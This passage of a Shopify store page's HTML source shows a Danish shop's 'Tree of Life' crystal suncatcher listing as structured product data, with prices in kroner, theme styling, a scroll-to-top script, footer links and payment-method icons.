      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26620700590454__main"]') ||
        document.querySelector('variant-selects[data-section="template--26620700590454__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26620700590454__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26620700590454__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Livets træ solfanger krystalvindklokker",
      "url": "https:\/\/aalborgbutik.com\/products\/livets-tr-solfanger-krystalvindklokker",
      "image": [
          "https:\/\/aalborgbutik.com\/cdn\/shop\/files\/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081\u0026width=1920"
        ],
      "description": "💛💚Vores \"Livets træ\"-solfanger bryder lyset fra solen og skaber fantastiske regnbuelyspletter og mønstre!💜🧡\n\n\nSolfangerens lyse og farverige effekter vil tilføje en munter glød til din dag.Hæng nemt vores solfanger op med en krog eller et bånd.\n\nBESKRIVELSE\n\n\nLivets træ er en påmindelse om vores universelle forbindelse til Moder Jord og hvorledes vi afhængigt af hende, kan vokse og blomstre.\n\nDen perfekte måde hvorpå vi kan vise vores påskønnelse af naturen og vores jord.\n\nSolfangeren er lavet af metal og K9-krystaller, som skaber smukke regnbuelys, når de udsættes for sollys!\n\n\n \n\nSPECIFIKATIONER\n\nProduktstørrelse: \n\nBlå længde 35 cm\/13,77 tommer, krystalkugle 30 mmLyserød længde 37 cm\/14,56 tommer, ahornblad 50 mm\/1,96 tommerHvid længde 37 cm\/14,56 tommer, krystalkugle 30 mmSort længde 39 cm\/15,35 tommer, ahornblad 50 mmPerlelængde 39 cm\/15,35 tommer, ahornblad 50 mm\/1,96 tommerFarverig længde 37 cm\/14,56 tommer, krystalkugle 30 mm\/1,18 tommerHjerteform Længde 33 cm\/13 tommer, Livets træ 11,5 cm\n\nMateriale: K9 krystal\n\nPakken inkluderer: 1 * Krystalvindklokke \n\nBEMÆRKNINGER\n\n\nTillad venligst små måleafvigelser på grund af manuel måling.\n\nPå grund af de forskellige display- og lyseffekter kan den faktiske farve på varen være lidt anderledes end den farve, der vises på billedet.\n\n",
      "sku": "CP21537-X16467",
      "brand": {
        "@type": "Brand",
        "name": "Aalborg Butik"
      },
      "offers": [{
            "@type" : "Offer","sku": "CP21537-X16467","availability" : "http://schema.org/InStock",
            "price" : 138.95,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/livets-tr-solfanger-krystalvindklokker?variant=45951550718185"
          },
{
            "@type" : "Offer","sku": "CP16974-X10462","availability" : "http://schema.org/InStock",
            "price" : 138.95,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/livets-tr-solfanger-krystalvindklokker?variant=45951550750953"
          },
{
            "@type" : "Offer","sku": "CP16974-X10463","availability" : "http://schema.org/InStock",
            "price" : 138.95,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/livets-tr-solfanger-krystalvindklokker?variant=45951550783721"
          },
{
            "@type" : "Offer","sku": "CP16974-X10467","availability" : "http://schema.org/InStock",
            "price" : 138.95,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/livets-tr-solfanger-krystalvindklokker?variant=45951550816489"
          },
{
            "@type" : "Offer","sku": "CP16974-X10466","availability" : "http://schema.org/InStock",
            "price" : 138.95,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/livets-tr-solfanger-krystalvindklokker?variant=45951550849257"
          },
{
            "@type" : "Offer","sku": "CP16974-X10464","availability" : "http://schema.org/InStock",
            "price" : 138.95,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/livets-tr-solfanger-krystalvindklokker?variant=45951550882025"
          },
{
            "@type" : "Offer","sku": "CP16974-X10465","availability" : "http://schema.org/InStock",
            "price" : 138.95,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/livets-tr-solfanger-krystalvindklokker?variant=45951550914793"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26620700819830__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26620700819830__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26620700819830__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26620700819830__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--26620700819830__footer color-background-1 gradient section-sections--26620700819830__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&width=100, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&width=200 2x"
                              src="//aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&width=760"
                              alt=""
                              loading="lazy"
                              width="400"
                              height="80"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              HOME
                            </a>
                          </li><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ALLE PRODUKTER
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              KONTAKT OS
                            </a>
                          </li><li>
                            <a
                              href="https://aalborgbutik.com/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SPOR DIN PAKKE
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">OPLYSNINGER</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/generel-politik-for-databeskyttelse-gdpr"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              GENEREL POLITIK FOR DATABESKYTTELSE (GDPR)
                            </a>
                          </li><li>
                            <a
                              href="/pages/politik-om-personoplysninger"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVATLIVSPOLITIK
                            </a>
                          </li><li>
                            <a
                              href="/pages/forsendelsespolitik"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FORSENDELSESPOLITIK
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunderingspolitik"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              RETURNERING OG TILBAGEBETALING 
                            </a>
                          </li><li>
                            <a
                              href="/pages/vilkar-og-betingelser"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              VILKÅR OG BETINGELSER
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betalingsmetoder</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
